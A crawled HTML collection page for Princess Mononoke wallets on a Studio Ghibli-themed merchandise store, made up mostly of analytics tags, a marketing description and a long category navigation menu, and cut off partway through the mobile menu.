

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ghiblistudio.store/collections/princess-mononoke-wallets/
body_size: 15062
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/ghiblistudio.store/uploads/logo (8)-1750751816.png">
    <meta name="csrf-token" content="gD0b8cJPWiFn3gRrRwXFH1UIipGyS8rHoGflaVV9">
    <title>Princess Mononoke Wallets | Studio Ghibli Shop - Official Studio Ghibli Merchandise Store</title>

            
        <meta property="og:title" content="Princess Mononoke Wallets | Studio Ghibli Shop - Official Studio Ghibli Merchandise Store" />
    
    <meta property="og:description" content="Princess Mononoke Wallets handcrafted in Ghibli Studio Store. Each wallet is unique. &quot;Your wallet is a reflection of you, and your unique style. So, choose the perfect Princess Mononoke Wallet to accentuate your personality.&quot; With so many choices of wallets adding to our time spent on choosing the right one, it&#039;s easy to see why people are turning away from traditional wallets." />
    <meta name="description" content="Princess Mononoke Wallets handcrafted in Ghibli Studio Store. Each wallet is unique. &quot;Your wallet is a reflection of you, and your unique style. So, choose the perfect Princess Mononoke Wallet to accentuate your personality.&quot; With so many choices of wallets adding to our time spent on choosing the right one, it&#039;s easy to see why people are turning away from traditional wallets." />


    <meta property="og:type" content="website" />




    <meta property="og:url" content="https://ghiblistudio.store/collections/princess-mononoke-wallets" />
    <link rel="canonical" href="https://ghiblistudio.store/collections/princess-mononoke-wallets" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Princess Mononoke Wallets",
    "description": "Princess Mononoke Wallets handcrafted in Ghibli Studio Store. Each wallet is unique. \"Your wallet is a reflection of you, and your unique style. So, choose the perfect Princess Mononoke Wallet to accentuate your personality.\" With so many choices of wallets adding to our time spent on choosing the right one, it's easy to see why people are turning away from traditional wallets.",
    "url": "https://ghiblistudio.store/collections/princess-mononoke-wallets",
    "mainEntity": {
        "@type": "ItemList",
        "name": "Princess Mononoke Wallets",
        "numberOfItems": 0
    }
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://ghiblistudio.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://ghiblistudio.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://ghiblistudio.store/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mdcy07f8d7");
</script>
<meta name="google-site-verification" content="g2AkqbW4QBQfKWAEE89tI_ymTmyJI8SFxyWt2UkKHF8" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVVZZN0K47"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVVZZN0K47');
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mdcy07f8d7");
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://ghiblistudio.store" class="relative block">
                    <span class="sr-only">Studio Ghibli Shop - Official Studio Ghibli Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/ghiblistudio.store/uploads/logo (8).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://ghiblistudio.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://ghiblistudio.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ghiblistudio.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ghiblistudio.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://ghiblistudio.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ghiblistudio.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ghiblistudio.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://ghiblistudio.store/collections/ghibli-studio-accessories" class="block text-sm font-medium">Ghibli Studio Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-backpacks" class="font-light rounded text-sm">Ghibli Studio Backpacks</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-bags" class="font-light rounded text-sm">Ghibli Studio Bags</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-face-masks" class="font-light rounded text-sm">Ghibli Studio Face Masks</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-keychains" class="font-light rounded text-sm">Ghibli Studio Keychains</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-mouse-pads" class="font-light rounded text-sm">Ghibli Studio Mouse Pads</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-mugs" class="font-light rounded text-sm">Ghibli Studio Mugs</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-notebook" class="font-light rounded text-sm">Ghibli Studio Notebook</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-pins" class="font-light rounded text-sm">Ghibli Studio Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://ghiblistudio.store/collections/ghibli-studio-cases" class="block text-sm font-medium">Ghibli Studio Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-airpod-cases" class="font-light rounded text-sm">Ghibli Studio Airpod Cases</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-iphone-cases" class="font-light rounded text-sm">Ghibli Studio iPhone Cases</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-samsung-cases" class="font-light rounded text-sm">Ghibli Studio Samsung Cases</a>
                                                                                                    </div>
                                                                                                                                <a href="https://ghiblistudio.store/collections/ghibli-studio-charactors" class="block text-sm font-medium">Ghibli Studio Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/ashitaka-merch" class="font-light rounded text-sm">Ashitaka Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/calcifer-merch" class="font-light rounded text-sm">Calcifer Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/haku-merch" class="font-light rounded text-sm">Haku Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/howl-merch" class="font-light rounded text-sm">Howl Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/jiji-merch" class="font-light rounded text-sm">Jiji Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/kaonashi-merch" class="font-light rounded text-sm">Kaonashi Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/kiki-merch" class="font-light rounded text-sm">Kiki Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ponyo-merch" class="font-light rounded text-sm">Ponyo Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/san-merch" class="font-light rounded text-sm">San Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/shishigami-merch" class="font-light rounded text-sm">Shishigami Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/sophie-merch" class="font-light rounded text-sm">Sophie Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/sosuke-merch" class="font-light rounded text-sm">Sosuke Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/tombo-merch" class="font-light rounded text-sm">Tombo Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/totoro-merch" class="font-light rounded text-sm">Totoro Merch</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ghiblistudio.store/collections/ghibli-studio-cloth" class="block text-sm font-medium">Ghibli Studio Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-beanies" class="font-light rounded text-sm">Ghibli Studio Beanies</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-hats-amp-caps" class="font-light rounded text-sm">Ghibli Studio Hats &amp; Caps</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-hoodies" class="font-light rounded text-sm">Ghibli Studio Hoodies</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-jackets" class="font-light rounded text-sm">Ghibli Studio Jackets</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-socks" class="font-light rounded text-sm">Ghibli Studio Socks</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-sweatshirts" class="font-light rounded text-sm">Ghibli Studio Sweatshirts</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-t-shirts" class="font-light rounded text-sm">Ghibli Studio T-Shirts</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-ugly-christmas-sweater" class="font-light rounded text-sm">Ghibli Ugly Christmas Sweater ⛄</a>
                                                                                                    </div>
                                                                                                                                <a href="https://ghiblistudio.store/collections/ghibli-studio-cosplay" class="block text-sm font-medium">Ghibli Studio Cosplay</a>

                                                                                                                                <a href="https://ghiblistudio.store/collections/ghibli-studio-decoration" class="block text-sm font-medium">Ghibli Studio Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-christmas-ornament" class="font-light rounded text-sm">Ghibli Christmas Ornament 🎀🔔</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-blanket" class="font-light rounded text-sm">Ghibli Studio Blanket</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-pillows" class="font-light rounded text-sm">Ghibli Studio Pillows</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-posters" class="font-light rounded text-sm">Ghibli Studio Posters</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-wall-arts" class="font-light rounded text-sm">Ghibli Studio Wall Arts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ghiblistudio.store/collections/ghibli-studio-figures-amp-toys" class="block text-sm font-medium">Ghibli Studio Figures &amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-action-figures" class="font-light rounded text-sm">Ghibli Studio Action Figures</a>
                                                                                                    </div>
                                                                                                                                <a href="https://ghiblistudio.store/collections/howls-moving-castle-merch" class="block text-sm font-medium">Howl&#039;s Moving Castle Merch</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/howls-moving-castle-mugs" class="font-light rounded text-sm">Howl&#039;s Moving Castle Mugs</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/howls-moving-castle-accessories" class="font-light rounded text-sm">Howl’s Moving Castle Accessories</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/howls-moving-castle-cases" class="font-light rounded text-sm">Howl’s Moving Castle Cases</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/howls-moving-castle-clothing" class="font-light rounded text-sm">Howl’s Moving Castle Clothing</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/howls-moving-castle-decoration" class="font-light rounded text-sm">Howl’s Moving Castle Decoration</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/howls-moving-castle-figures-amp-toys" class="font-light rounded text-sm">Howl’s Moving Castle Figures &amp;amp; Toys</a>
                                                                                                    </div>
                                                                                                                                <a href="https://ghiblistudio.store/collections/kikis-delivery-service-merch" class="block text-sm font-medium">Kiki&#039;s Delivery Service Merch</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/kikis-delivery-service-clothing" class="font-light rounded text-sm">Kiki’s Delivery Service Clothing</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-merch" class="block text-sm font-medium">Laputa: Castle in the Sky Merch</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-accessories" class="font-light rounded text-sm">Laputa: Castle in the Sky Accessories</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-cases" class="font-light rounded text-sm">Laputa: Castle in the Sky Cases</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-clothing" class="font-light rounded text-sm">Laputa: Castle in the Sky Clothing</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-decoration" class="font-light rounded text-sm">Laputa: Castle in the Sky Decoration</a>
                                                                                                    </div>
                                                                                                                                <a href="https://ghiblistudio.store/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                                <a href="https://ghiblistudio.store/collections/ponyo-movie-merch" class="block text-sm font-medium">Ponyo Movie Merch</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/ponyo-accessories" class="font-light rounded text-sm">Ponyo Accessories</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ponyo-cases" class="font-light rounded text-sm">Ponyo Cases</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ponyo-clothing" class="font-light rounded text-sm">Ponyo Clothing</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ghiblistudio.store/collections/princess-mononoke-merch" class="block text-sm font-medium">Princess Mononoke Merch</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/princess-mononoke-accessories" class="font-light rounded text-sm">Princess Mononoke Accessories</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/princess-mononoke-cases" class="font-light rounded text-sm">Princess Mononoke Cases</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/princess-mononoke-clothing" class="font-light rounded text-sm">Princess Mononoke Clothing</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/princess-mononoke-decoration" class="font-light rounded text-sm">Princess Mononoke Decoration</a>
                                                                                                    </div>
                                                                                                                                <a href="https://ghiblistudio.store/collections/spirited-away-merch" class="block text-sm font-medium">Spirited Away Merch</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/spirited-away-clothing" class="font-light rounded text-sm">Spirited Away Clothing</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://ghiblistudio.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ghiblistudio.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-accessories" class="flex justify-between items-center hover:underline grow">Ghibli Studio Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-backpacks" class="flex justify-between items-center hover:underline grow">Ghibli Studio Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-bags" class="flex justify-between items-center hover:underline grow">Ghibli Studio Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-face-masks" class="flex justify-between items-center hover:underline grow">Ghibli Studio Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-keychains" class="flex justify-between items-center hover:underline grow">Ghibli Studio Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-mouse-pads" class="flex justify-between items-center hover:underline grow">Ghibli Studio Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-mugs" class="flex justify-between items-center hover:underline grow">Ghibli Studio Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
